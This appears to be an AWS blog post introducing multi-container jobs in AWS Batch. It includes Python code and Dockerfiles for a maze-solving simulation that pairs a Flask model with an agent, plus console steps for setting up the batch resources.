AWS Batch is a fully managed service that can help you run batch workloads across a range of AWS compute offerings, including Amazon Elastic Container Service (Amazon ECS), Amazon Elastic Kubernetes Service (Amazon EKS), AWS Fargate, and Amazon EC2 Spot or On-Demand Instances. Traditionally, AWS Batch only allowed single-container jobs and required extra steps to merge all components into a monolithic container. It also did not allow using separate “sidecar” containers, which are auxiliary containers that complement the main application by providing additional services like data logging. This additional effort required coordination across multiple teams, such as software development, IT operations, and quality assurance (QA), because any code change meant rebuilding the entire container.

Now, AWS Batch offers multi-container jobs, making it easier and faster to run large-scale simulations in areas like autonomous vehicles and robotics. These workloads are usually divided between the simulation itself and the system under test (also known as an agent) that interacts with the simulation. These two components are often developed and optimized by different teams. With the ability to run multiple containers per job, you get the advanced scaling, scheduling, and cost optimization offered by AWS Batch, and you can use modular containers representing different components like 3D environments, robot sensors, or monitoring sidecars. In fact, customers such as IPG Automotive, MORAI, and Robotec.ai are already using AWS Batch multi-container jobs to run their simulation software in the cloud.

Let’s see how this works in practice using a simplified example and have some fun trying to solve a maze.

Building a Simulation Running on Containers
In production, you will probably use existing simulation software. For this post, I built a simplified version of an agent/model simulation. If you’re not interested in code details, you can skip this section and go straight to how to configure AWS Batch.

For this simulation, the world to explore is a randomly generated 2D maze. The agent has the task to explore the maze to find a key and then reach the exit. In a way, it is a classic example of pathfinding problems with three locations.

Here’s a sample map of a maze where I highlighted the start (S), end (E), and key (K) locations.

Sample ASCII maze map.

The separation of agent and model into two separate containers allows different teams to work on each of them separately. Each team can focus on improving their own part, for example, to add details to the simulation or to find better strategies for how the agent explores the maze.

Here’s the code of the maze model (app.py). I used Python for both examples. The model exposes a REST API that the agent can use to move around the maze and know if it has found the key and reached the exit. The maze model uses Flask for the REST API.

import json
import random
from flask import Flask, request, Response

ready = False

# How map data is stored inside a maze
# with size (width x height) = (4 x 3)
#
#    012345678
# 0: +-+-+ +-+
# 1: | |   | |
# 2: +-+ +-+-+
# 3: | |   | |
# 4: +-+-+ +-+
# 5: | | | | |
# 6: +-+-+-+-+
# 7: Not used

class WrongDirection(Exception):
    pass

class Maze:
    UP, RIGHT, DOWN, LEFT = 0, 1, 2, 3
    OPEN, WALL = 0, 1
    

    @staticmethod
    def distance(p1, p2):
        (x1, y1) = p1
        (x2, y2) = p2
        return abs(y2-y1) + abs(x2-x1)


    @staticmethod
    def random_dir():
        return random.randrange(4)


    @staticmethod
    def go_dir(x, y, d):
        if d == Maze.UP:
            return (x, y - 1)
        elif d == Maze.RIGHT:
            return (x + 1, y)
        elif d == Maze.DOWN:
            return (x, y + 1)
        elif d == Maze.LEFT:
            return (x - 1, y)
        else:
            raise WrongDirection(f"Direction: {d}")


    def __init__(self, width, height):
        self.width = width
        self.height = height        
        self.generate()
        

    def area(self):
        return self.width * self.height
        

    def min_lenght(self):
        return self.area() / 5
    

    def min_distance(self):
        return (self.width + self.height) / 5
    

    def get_pos_dir(self, x, y, d):
        if d == Maze.UP:
            return self.maze[y][2 * x + 1]
        elif d == Maze.RIGHT:
            return self.maze[y][2 * x + 2]
        elif d == Maze.DOWN:
            return self.maze[y + 1][2 * x + 1]
        elif d ==  Maze.LEFT:
            return self.maze[y][2 * x]
        else:
            raise WrongDirection(f"Direction: {d}")


    def set_pos_dir(self, x, y, d, v):
        if d == Maze.UP:
            self.maze[y][2 * x + 1] = v
        elif d == Maze.RIGHT:
            self.maze[y][2 * x + 2] = v
        elif d == Maze.DOWN:
            self.maze[y + 1][2 * x + 1] = v
        elif d ==  Maze.LEFT:
            self.maze[y][2 * x] = v
        else:
            WrongDirection(f"Direction: {d}  Value: {v}")


    def is_inside(self, x, y):
        return 0 <= y < self.height and 0 <= x < self.width


    def generate(self):
        self.maze = []
        # Close all borders
        for y in range(0, self.height + 1):
            self.maze.append([Maze.WALL] * (2 * self.width + 1))
        # Get a random starting point on one of the borders
        if random.random() < 0.5:
            sx = random.randrange(self.width)
            if random.random() < 0.5:
                sy = 0
                self.set_pos_dir(sx, sy, Maze.UP, Maze.OPEN)
            else:
                sy = self.height - 1
                self.set_pos_dir(sx, sy, Maze.DOWN, Maze.OPEN)
        else:
            sy = random.randrange(self.height)
            if random.random() < 0.5:
                sx = 0
                self.set_pos_dir(sx, sy, Maze.LEFT, Maze.OPEN)
            else:
                sx = self.width - 1
                self.set_pos_dir(sx, sy, Maze.RIGHT, Maze.OPEN)
        self.start = (sx, sy)
        been = [self.start]
        pos = -1
        solved = False
        generate_status = 0
        old_generate_status = 0                    
        while len(been) < self.area():
            (x, y) = been[pos]
            sd = Maze.random_dir()
            for nd in range(4):
                d = (sd + nd) % 4
                if self.get_pos_dir(x, y, d) != Maze.WALL:
                    continue
                (nx, ny) = Maze.go_dir(x, y, d)
                if (nx, ny) in been:
                    continue
                if self.is_inside(nx, ny):
                    self.set_pos_dir(x, y, d, Maze.OPEN)
                    been.append((nx, ny))
                    pos = -1
                    generate_status = len(been) / self.area()
                    if generate_status - old_generate_status > 0.1:
                        old_generate_status = generate_status
                        print(f"{generate_status * 100:.2f}%")
                    break
                elif solved or len(been) < self.min_lenght():
                    continue
                else:
                    self.set_pos_dir(x, y, d, Maze.OPEN)
                    self.end = (x, y)
                    solved = True
                    pos = -1 - random.randrange(len(been))
                    break
            else:
                pos -= 1
                if pos < -len(been):
                    pos = -1
                    
        self.key = None
        while(self.key == None):
            kx = random.randrange(self.width)
            ky = random.randrange(self.height)
            if (Maze.distance(self.start, (kx,ky)) > self.min_distance()
                and Maze.distance(self.end, (kx,ky)) > self.min_distance()):
                self.key = (kx, ky)


    def get_label(self, x, y):
        if (x, y) == self.start:
            c = 'S'
        elif (x, y) == self.end:
            c = 'E'
        elif (x, y) == self.key:
            c = 'K'
        else:
            c = ' '
        return c

                    
    def map(self, moves=[]):
        map = ''
        for py in range(self.height * 2 + 1):
            row = ''
            for px in range(self.width * 2 + 1):
                x = int(px / 2)
                y = int(py / 2)
                if py % 2 == 0: #Even rows
                    if px % 2 == 0:
                        c = '+'
                    else:
                        v = self.get_pos_dir(x, y, self.UP)
                        if v == Maze.OPEN:
                            c = ' '
                        elif v == Maze.WALL:
                            c = '-'
                else: # Odd rows
                    if px % 2 == 0:
                        v = self.get_pos_dir(x, y, self.LEFT)
                        if v == Maze.OPEN:
                            c = ' '
                        elif v == Maze.WALL:
                            c = '|'
                    else:
                        c = self.get_label(x, y)
                        if c == ' ' and [x, y] in moves:
                            c = '*'
                row += c
            map += row + 'n'
        return map


app = Flask(__name__)

@app.route('/')
def hello_maze():
    return "<p>Hello, Maze!</p>"

@app.route('/maze/map', methods=['GET', 'POST'])
def maze_map():
    if not ready:
        return Response(status=503, retry_after=10)
    if request.method == 'GET':
        return '<pre>' + maze.map() + '</pre>'
    else:
        moves = request.get_json()
        return maze.map(moves)

@app.route('/maze/start')
def maze_start():
    if not ready:
        return Response(status=503, retry_after=10)
    start = { 'x': maze.start[0], 'y': maze.start[1] }
    return json.dumps(start)

@app.route('/maze/size')
def maze_size():
    if not ready:
        return Response(status=503, retry_after=10)
    size = { 'width': maze.width, 'height': maze.height }
    return json.dumps(size)

@app.route('/maze/pos/<int:y>/<int:x>')
def maze_pos(y, x):
    if not ready:
        return Response(status=503, retry_after=10)
    pos = {
        'here': maze.get_label(x, y),
        'up': maze.get_pos_dir(x, y, Maze.UP),
        'down': maze.get_pos_dir(x, y, Maze.DOWN),
        'left': maze.get_pos_dir(x, y, Maze.LEFT),
        'right': maze.get_pos_dir(x, y, Maze.RIGHT),

    }
    return json.dumps(pos)


WIDTH = 80
HEIGHT = 20
maze = Maze(WIDTH, HEIGHT)
ready = True

The only requirement for the maze model (in requirements.txt) is the Flask module.

To create a container image running the maze model, I use this Dockerfile.

FROM --platform=linux/amd64 public.ecr.aws/docker/library/python:3.12-alpine

WORKDIR /app

COPY requirements.txt requirements.txt
RUN pip3 install -r requirements.txt

COPY . .

CMD [ "python3", "-m" , "flask", "run", "--host=0.0.0.0", "--port=5555"]

Here’s the code for the agent (agent.py). First, the agent asks the model for the size of the maze and the starting position. Then, it applies its own strategy to explore and solve the maze. In this implementation, the agent chooses its route at random, trying to avoid following the same path more than once.

import random
import requests
from requests.adapters import HTTPAdapter, Retry

HOST = '127.0.0.1'
PORT = 5555

BASE_URL = f"http://{HOST}:{PORT}/maze"

UP, RIGHT, DOWN, LEFT = 0, 1, 2, 3
OPEN, WALL = 0, 1

s = requests.Session()

retries = Retry(total=10,
                backoff_factor=1)

s.mount('http://', HTTPAdapter(max_retries=retries))

r = s.get(f"{BASE_URL}/size")
size = r.json()
print('SIZE', size)

r = s.get(f"{BASE_URL}/start")
start = r.json()
print('START', start)

y = start['y']
x = start['x']

found_key = False
been = set((x, y))
moves = [(x, y)]
moves_stack = [(x, y)]

while True:
    r = s.get(f"{BASE_URL}/pos/{y}/{x}")
    pos = r.json()
    if pos['here'] == 'K' and not found_key:
        print(f"({x}, {y}) key found")
        found_key = True
        been = set((x, y))
        moves_stack = [(x, y)]
    if pos['here'] == 'E' and found_key:
        print(f"({x}, {y}) exit")
        break
    dirs = list(range(4))
    random.shuffle(dirs)
    for d in dirs:
        nx, ny = x, y
        if d == UP and pos['up'] == 0:
            ny -= 1
        if d == RIGHT and pos['right'] == 0:
            nx += 1
        if d == DOWN and pos['down'] == 0:
            ny += 1
        if d == LEFT and pos['left'] == 0:
            nx -= 1 

        if nx < 0 or nx >= size['width'] or ny < 0 or ny >= size['height']:
            continue

        if (nx, ny) in been:
            continue

        x, y = nx, ny
        been.add((x, y))
        moves.append((x, y))
        moves_stack.append((x, y))
        break
    else:
        if len(moves_stack) > 0:
            x, y = moves_stack.pop()
        else:
            print("No moves left")
            break

print(f"Solution length: {len(moves)}")
print(moves)

r = s.post(f'{BASE_URL}/map', json=moves)

print(r.text)

s.close()

The only dependency of the agent (in requirements.txt) is the requests module.

This is the Dockerfile I use to create a container image for the agent.

FROM --platform=linux/amd64 public.ecr.aws/docker/library/python:3.12-alpine

WORKDIR /app

COPY requirements.txt requirements.txt
RUN pip3 install -r requirements.txt

COPY . .

CMD [ "python3", "agent.py"]

You can easily run this simplified version of a simulation locally, but the cloud allows you to run it at larger scale (for example, with a much bigger and more detailed maze) and to test multiple agents to find the best strategy to use. In a real-world scenario, the improvements to the agent would then be implemented into a physical device such as a self-driving car or a robot vacuum cleaner.

Running a simulation using multi-container jobs
To run a job with AWS Batch, I need to configure three resources:

  • The compute environment in which to run the job
  • The job queue in which to submit the job
  • The job definition describing how to run the job, including the container images to use

In the AWS Batch console, I choose Compute environments from the navigation pane and then Create. Now, I have the choice of using Fargate, Amazon EC2, or Amazon EKS. Fargate allows me to closely match the resource requirements that I specify in the job definitions. However, simulations usually require access to a large but static amount of resources and use GPUs to accelerate computations. For this reason, I select Amazon EC2.

Console screenshot.

I select the Managed orchestration type so that AWS Batch can scale and configure the EC2 instances for me. Then, I enter a name for the compute environment and select the service-linked role (that AWS Batch created for me previously) and the instance role that is used by the ECS container agent (running on the EC2 instances) to make calls to the AWS API on my behalf. I choose Next.

Console screenshot.

In the Instance configuration settings, I choose the size and type of the EC2 instances. For example, I can select instance types that have GPUs or use the Graviton processor. I do not have specific requirements and leave all the settings to their default values. For Network configuration, the console already selected my default VPC and the default security group. In the final step, I review all configurations and complete the creation of the compute environment.

Now, I choose Job queues from the navigation pane and then Create. Then, I select the same orchestration type I used for the compute environment (Amazon EC2). In the Job queue configuration, I enter a name for the job queue. In the Connected compute environments dropdown, I select the compute environment I just created and complete the creation of the queue.

Console screenshot.

I choose Job definitions from the navigation pane and then Create. As before, I select Amazon EC2 for the orchestration type.

To use more than one container, I disable the Use legacy containerProperties structure option and move to the next step. By default, the console creates a legacy single-container job definition if there’s already a legacy job definition in the account. That’s my case. For accounts without legacy job definitions, the console has this option disabled.
